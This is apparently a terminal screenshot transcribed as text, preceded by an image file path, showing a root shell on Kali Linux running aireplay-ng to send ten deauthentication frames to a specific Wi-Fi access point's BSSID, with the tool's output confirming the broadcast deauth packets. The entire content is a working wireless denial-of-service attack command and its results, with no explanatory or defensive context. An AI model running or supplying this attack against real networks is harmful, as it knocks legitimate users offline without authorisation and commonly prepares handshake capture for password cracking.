 root@kali:~# aireplay-ng --deauth 10 -a 3C:33:00:1F:2A:46 wlan1mon
15:46:49  Waiting for beacon frame (BSSID: 3C:33:00:1F:2A:46) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:46:50  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:50  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:50  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:51  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:51  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:52  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:52  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:53  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:53  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
15:46:54  Sending DeAuth to broadcast -- BSSID: [3C:33:00:1F:2A:46]
root@kali:~#